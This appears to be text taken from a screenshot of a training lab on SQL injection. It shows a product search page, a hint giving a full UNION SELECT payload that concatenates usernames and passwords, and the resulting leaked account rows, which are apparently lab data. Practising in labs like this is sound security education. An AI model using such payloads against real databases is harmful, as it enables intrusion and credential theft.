 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-190.bm-south.lab.poridhi.io/?search=la...
3
SQL Injection Lab: Multiple Values in Single Column
Product Search
Search for products by name. Notice: Only product names are prominently displayed!
laptop' UNION SELECT NULL,usernam
Search
Clear
Hint: Try concatenation attacks like: laptop' UNION SELECT
NULL,username||':'||password FROM users--
Search Results
jane_smith:mypassword:jane@email.com
Product ID:
View Details
john_doe:password123:john@email.com
Product ID:
View Details
mike_wilson:secret123:mike@email.com
Product ID:
View Details
sarah_davis:pass456:sarah@email.com
Product ID:
View Details
Gaming Laptop
Product ID: 1
View Details